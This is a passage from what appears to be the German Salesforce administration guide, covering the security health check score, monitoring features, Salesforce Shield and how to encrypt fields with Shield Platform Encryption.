

Beispiel: Angenommen, Sie haben die Mindestlänge Ihres Kennworts von bisher 8 Zeichen (dem Standardwert) auf 5 geändert, und haben darüber hinaus andere Kennwortrichtlinieneinstellungen geändert, sodass diese weniger restriktiv sind. Durch diese Änderungen sind die Kennwörter Ihrer Benutzer anfälliger, erraten zu werden oder von BruteForce-Angriffen betroffen zu sein. Folglich verringert sich Ihr Gesamtsicherheitswert und die Einstellungen werden als Risiken angezeigt.

#### [Berechnen des Werts für die Integritätsprüfung](#page-861-0)

Der Wert für die Integritätsprüfung wird mithilfe einer proprietären Formel berechnet, die ermittelt, inwieweit Ihre Sicherheitseinstellungen den Salesforce-Basisstandard erfüllen. Bei Einstellungen, die den Standard erfüllen oder übertreffen, steigt der Wert und bei Einstellungen mit Risiko sinkt der Wert.

SIEHE AUCH:

[Berechnen des Werts für die Integritätsprüfung](#page-861-0)

# <span id="page-861-0"></span>Berechnen des Werts für die Integritätsprüfung

Der Wert für die Integritätsprüfung wird mithilfe einer proprietären Formel berechnet, die ermittelt, inwieweit Ihre Sicherheitseinstellungen den Salesforce-Basisstandard erfüllen. Bei Einstellungen, die den Standard erfüllen oder übertreffen, steigt der Wert und bei Einstellungen mit Risiko sinkt der Wert.

Einige Einstellungen wie "Mindestlänge für Kennwörter" haben eine höhere Gewichtung, sodass sie sich stärker auf den Wert auswirken. Einzelheiten finden Sie unter [Salesforce-Basisstandard](#page-861-1) auf Seite 856.

Wenn alle Einstellungen in Ihren Einstellungsgruppen den Standard erfüllen oder übertreffen, liegt Ihr Gesamtwert bei 100 %. Aktualisieren Sie beim Ändern Ihrer Einstellungen die

Integritätsprüfung (1), um anzuzeigen, wie sich die Änderungen auf Ihren Gesamtwert auswirken. Der grüne Balken bewegt sich hoffentlich nach rechts!



### Empfohlene Aktionen anhand Ihres Werts



<span id="page-861-1"></span>Anmerkung: Neue Salesforce-Organisationen verfügen über einen Anfangswert von weniger als 100 %. Verwenden Sie die  $\mathbb{Z}$ Integritätsprüfung, um Ihren Wert schnell zu verbessern, indem Sie hohe Risiken in Ihren Kennwortrichtlinien und anderen Einstellungsgruppen beseitigen.

### Der Salesforce-Basisstandard

Im Folgenden werden die Einstellungen, die den Standard erfüllen, und ihre Risikoniveaus aufgeführt.

#### **Richtlinien für den Anmeldezugriff**

Verfügbarkeit: Salesforce Classic und Lightning Experience



# **Netzwerkzugriff**



#### **Kennwortrichtlinien**



Anmerkung: Die Einstellungen Mindestlänge für Kennwörter und Anforderung an Kennwortkomplexität zählen doppelt so viel wie andere Einstellungen in der Berechnung Ihres Kennwortrichtlinien-Gruppenwerts.

#### **Einstellungen für Remote-Standort**



### **Sitzungseinstellungen**




Anmerkung: Die Einstellung Alle Sitzungen eines Benutzers an diejenige IP-Adresse binden, von der aus sie gestartet wurden ist in der **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition verfügbar.

#### SIEHE AUCH:

[Sicherheitsintegritätsprüfung](#page-859-0)

# Überwachen

Die Überwachung bietet Informationen zur Nutzung des Systems, die bei der Diagnostizierung potenzieller oder tatsächlich vorhandener Sicherheitsprobleme von entscheidender Bedeutung sein können. Durch die Salesforce-Überwachungsfunktionen allein ist Ihre Organisation noch nicht geschützt. Eine Person in Ihrer Organisation muss in regelmäßigen Abständen Überprüfungen durchführen, um potenziellen Missbrauch aufzudecken.

Um zu verifizieren, dass Ihr System tatsächlich sicher ist, sollten Sie Überprüfungen/Audits durchführen und hierbei auf unerwartete Veränderungen oder Nutzungstrends achten.

#### **Felder zu Datensatzänderungen**

Alle Objekte enthalten Felder, um den Namen des Benutzers, der den Datensatz erstellte, und des Benutzers, der die letzte Änderung daran vorgenommen hat, zu speichern. Dies bietet grundlegende Überwachungsinformationen.

#### **Anmeldeverlauf**

Sie können eine Liste der erfolgreichen und fehlgeschlagenen Anmeldeversuche bei Ihrer Organisation für die letzten sechs Monate überprüfen. Siehe [Überwachen des Anmeldeverlaufs](#page-1106-0) auf Seite 1101.

#### **Feldverlaufsverfolgung**

Außerdem können Sie die Überwachung für einzelne Felder aktivieren. Dabei werden alle Änderungen in den Werten der ausgewählten Felder automatisch aufgezeichnet. Während die Überwachung für alle benutzerdefinierten Objekte zur Verfügung steht, ist die Überwachung auf der Feldebene nur bei einigen Standardobjekten möglich. Siehe [Feldverlaufsverfolgung](#page-1118-0) auf Seite 1113.

#### **Einrichtungs-Aktivierungsprotokoll**

Administratoren können außerdem ein Einrichtungs-Aktivierungsprotokoll anzeigen, das Änderungen an der Konfiguration Ihrer Organisation protokolliert. Siehe [Überwachen von Setup-Änderungen](#page-1114-0) auf Seite 1109.

# Salesforce Shield

Salesforce Shield ist ein Trio von Sicherheitstools, mit denen Administratoren und Entwickler geschäftskritische Anwendungen mit mehr Vertrauenswürdigkeit, Transparenz, Konformität und Verwaltung erstellen können. Zu Salesforce Shield gehören Plattformverschlüsselung, Ereignisüberwachung und Feld-Aktivierungsprotokoll. Fragen Sie Ihren Salesforce-Administrator, ob Salesforce Shield in Ihrer Organisation verfügbar ist.

## Plattformverschlüsselung

Die Plattformverschlüsselung ermöglicht eine native Verschlüsselung Ihrer sensibelsten Daten im Leerlauf in Ihren gesamten Salesforce-Anwendungen. So können Sie persönlich identifizierbare Informationen, sensible, vertrauliche und firmeneigene Daten schützen sowie externe und interne Datenschutzrichtlinien einhalten, gleichzeitig jedoch kritische Anwendungsfunktionen, wie Suchvorgänge, Workflow- und Validierungsregeln, nutzen. Sie behalten die vollständige Kontrolle über Verschlüsselungsschlüssel und können Berechtigungen für verschlüsselte Daten festlegen, um sensible Daten vor nicht autorisierten Benutzern zu schützen. Weitere Informationen finden Sie unter [Plattformverschlüsselung](#page-866-0) auf Seite 861.

## Ereignisüberwachung

Die Ereignisüberwachung bietet Ihnen Zugriff auf detaillierte Leistungs-, Sicherheits- und Nutzungsdaten für Ihre gesamten Salesforce-Anwendungen. Jede Interaktion wird verfolgt und ist über API verfügbar, sodass Sie sie in einer Datenvisualisierungsanwendung Ihrer Wahl anzeigen können. Stellen Sie fest, wer wann und von wo auf Ihre kritischen Geschäftsdaten zugreift. Entwickeln Sie ein Verständnis für die Benutzerakzeptanz Ihrer Anwendungen. Beheben Sie Fehler und optimieren Sie die Leistung, um die Endbenutzererfahrung zu verbessern. Ereignisüberwachungsdaten können einfach in jedes Tool zur Datenvisualisierung oder Anwendungsüberwachung wie Wave Analytics, Splunk oder New Relic importiert werden. Sehen Sie sich als Einführung dazu unsere Schulung [Ereignisüberwachung](https://developer.salesforce.com/trailhead/de/module/event_monitoring) an.

## Feld-Aktivierungsprotokoll

Mit dem Feld-Aktivierungsprotokoll können Sie jederzeit den Status und den Wert Ihrer Daten für ein beliebiges Datum in Erfahrung bringen. Sie können es zur Einhaltung gesetzlicher Richtlinien, zur internen Verwaltung, zur Überwachung oder für den Kundendienst verwenden. Das Feld-Aktivierungsprotokoll basiert auf einem Big Data-Backend für umfangreiche Skalierbarkeit und unterstützt Unternehmen dabei, ein genaues Aktivierungsprotokoll auf Datenebene zu erstellen, das bis zu 10 Jahre zurückreicht. Zum Löschen von Daten können Auslöser festgelegt werden. Weitere Informationen finden Sie unter [Feld-Aktivierungsprotokoll](#page-1121-0) auf Seite 1116.

# <span id="page-866-0"></span>Shield-Plattformverschlüsselung

Mit der Shield-Plattformverschlüsselung fügen Sie Ihren Daten eine neue Sicherheitsebene hinzu und behalten gleichzeitig die kritische Plattformfunktionalität bei. Die von Ihnen ausgewählten Daten werden mithilfe eines erweiterten Schlüsselableitungssystems im Leerlauf verschlüsselt. Sie können Daten auf einer genaueren Ebene schützen als jemals zuvor. Auf diese Weise kann Ihr Unternehmen Datenschutzrichtlinien, gesetzliche Anforderungen und vertragliche Verpflichtungen für das Verarbeiten von privaten Daten mit Zuversicht erfüllen.

### [Verschlüsseln von Feldern und Dateien](#page-866-1)

Erstellen Sie zum Implementieren der Plattformverschlüsselung in Ihrer Organisation ein Mandantengeheimnis und geben Sie dann die zu verschlüsselnden Felder und Dateien an. Bestimmen Sie anschließend die Benutzer, die die Schlüssel Ihrer Organisation generieren, drehen und archivieren können.

### [Einrichten der Shield-Plattformverschlüsselung](#page-874-0)

Mit der Shield-Plattformverschlüsselung können Sie Ihr eigenes Mandantengeheimnis verwalten, das zum Ableiten der Verschlüsselungsschlüssel verwendet wird, die Ihre Daten schützen. Schlüssel werden nie organisationsübergreifend gespeichert oder freigegeben. Vielmehr werden sie aus einem Master-Geheimnis und einem organisationsspezifischen Mandantengeheimnis abgeleitet und anschließend auf einem Anwendungsserver zwischengespeichert.

## [Funktionsweise der Shield-Plattformverschlüsselung](#page-879-0)

Die Shield-Plattformverschlüsselung basiert auf den Datenverschlüsselungsoptionen, die Salesforce standardmäßig anbietet. Sie ermöglicht Ihnen, die Daten zu verschlüsseln, die in vielen Standard- und benutzerdefinierten Feldern und in Dateien und Anhängen gespeichert sind. Die Daten werden im Leerlauf verschlüsselt und nicht einfach dann, wenn sie über ein Netzwerk übertragen werden. Auf diese Weise sind sie geschützt, auch wenn andere Verteidigungslinien in die falschen Hände geraten sind.

## <span id="page-866-1"></span>SIEHE AUCH:

[Salesforce Platform Encryption Implementation Guide \(Implementierungsleitfaden für die Salesforce-Plattformverschlüsselung\)](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_platform_encryption_implementation_guide.pdf)

# Verschlüsseln von Feldern und Dateien

Erstellen Sie zum Implementieren der Plattformverschlüsselung in Ihrer Organisation ein Mandantengeheimnis und geben Sie dann die zu verschlüsselnden Felder und Dateien an. Bestimmen Sie anschließend die Benutzer, die die Schlüssel Ihrer Organisation generieren, drehen und archivieren können.

### [Verschlüsseln von Feldern](#page-867-0)

Wählen Sie die Felder aus, die Sie verschlüsseln möchten. Wenn ein Feld verschlüsselt ist, wird sein Wert Benutzern, die nicht über die Berechtigung zum Anzeigen verfügen, als Sternchen angezeigt.

### [Verschlüsseln von benutzerdefinierten Feldern](#page-868-0)

Mithilfe der Shield-Plattformverschlüsselung wählen Sie bestimmte benutzerdefinierte Felder und benutzerdefinierte Feldtypen für die Verschlüsselung aus.

## AUSGABEN

Verfügbar als Add-On-Abonnement in: **Enterprise**, **Performance** und **Unlimited** Edition Hierfür muss Salesforce Shield erworben werden. In der **Developer** Edition für Organisationen, die in der Version Summer '15 und höher erstellt wurden, kostenlos verfügbar.

In Salesforce Classic und Lightning Experience verfügbar.

## AUSGABEN

Verfügbar als Add-On-Abonnement in: **Enterprise**, **Performance** und **Unlimited** Edition Hierfür muss Salesforce Shield erworben werden. In der **Developer** Edition für Organisationen, die in der Version Summer '15 und höher erstellt wurden, kostenlos verfügbar.

#### [Verschlüsseln von Dateien und Anhängen](#page-869-0)

Um eine zusätzliche Datenschutzebene hinzuzufügen, verschlüsseln Sie Dateien und Anhänge mithilfe der Shield-Plattformverschlüsselung. Bei aktivierter Shield-Plattformverschlüsselung wird der Text sämtlicher Dateien oder Anhänge verschlüsselt, wenn sie hochgeladen werden.

#### [Wie sehen meine verschlüsselten Daten aus?](#page-870-0)

Benutzer und Administratoren sehen verschlüsselte Informationen abhängig von einer Kombination aus Faktoren, wie Berechtigungen und ob die Daten in einer Datei oder einem Feld enthalten sind. Administratoren steuern, wer Zugriff auf sensible Daten hat.

#### [Bewährte Vorgehensweisen für die Plattformverschlüsselung](#page-871-0)

Nehmen Sie sich die Zeit, um die wahrscheinlichsten Bedrohungen für Ihre Organisation zu ermitteln. Dies hilft Ihnen dabei, die Daten, für die eine Verschlüsselung erforderlich ist, von den Daten zu unterscheiden, die nicht verschlüsselt werden müssen. Auf diese Weise können Sie einfach das verschlüsseln, was verschlüsselt werden muss. Stellen Sie sicher, dass Ihr Mandantengeheimnis und Ihre Schlüssel gesichert werden, und seien Sie vorsichtig, wenn es darum geht, wem Sie gestatten, Ihre Geheimnisse und Schlüssel zu verwalten.

## <span id="page-867-0"></span>Verschlüsseln von Feldern

Wählen Sie die Felder aus, die Sie verschlüsseln möchten. Wenn ein Feld verschlüsselt ist, wird sein Wert Benutzern, die nicht über die Berechtigung zum Anzeigen verfügen, als Sternchen angezeigt.

In Abhängigkeit der Größe Ihrer Organisation kann das Aktivieren eines Standardfelds für die Verschlüsselung einige Minuten dauern.

- **1.** Stellen Sie sicher, dass Ihre Organisation über einen aktiven Verschlüsselungsschlüssel verfügt. Wenden Sie sich an Ihren Administrator, wenn Sie unsicher sind.
- **2.** Geben Sie unter Setup im Feld Schnellsuche den Text *Plattformverschlüsselung* ein und wählen Sie dann **Plattformverschlüsselung** aus.
- **3.** Wählen Sie **Felder verschlüsseln** aus.
- **4.** Wählen Sie **Bearbeiten** aus.
- **5.** Wählen Sie die Felder aus, die Sie verschlüsseln möchten, und speichern Sie Ihre Einstellungen.

Der automatische Plattformverschlüsselungs-Überprüfungsdienst wird gestartet. Wenn die Einstellungen Ihrer Organisation die Verschlüsselung blockieren, erhalten Sie eine E-Mail mit Anweisungen zum Beheben des Problems.

Feldwerte werden automatisch nur in Datensätzen verschlüsselt, die erstellt oder aktualisiert wurden, nachdem Sie die Verschlüsselung aktiviert haben. Salesforce empfiehlt, vorhandene Datensätze zu aktualisieren, um sicherzustellen, dass ihre Feldwerte verschlüsselt sind. Verwenden Sie Data Loader, wenn Sie beispielsweise das Feld Beschreibung für das

Kundenvorgangsobjekt verschlüsselt haben, um alle Kundenvorgangsdatensätze zu aktualisieren. Wenden Sie sich an Salesforce, wenn Sie diesbezüglich Hilfe benötigen.

## AUSGABEN

Verfügbar als Add-On-Abonnement in: **Enterprise**, **Performance** und **Unlimited** Edition Hierfür muss Salesforce Shield erworben werden. In der **Developer** Edition für Organisationen, die in der Version Summer '15 und höher erstellt wurden, kostenlos verfügbar.

In Salesforce Classic und Lightning Experience verfügbar.

### NUTZERBERECHTIGUNGEN

Anzeigen von Setup:

**•** "Setup und Konfiguration anzeigen"

Verschlüsseln von Feldern:

**•** "Anwendung anpassen"

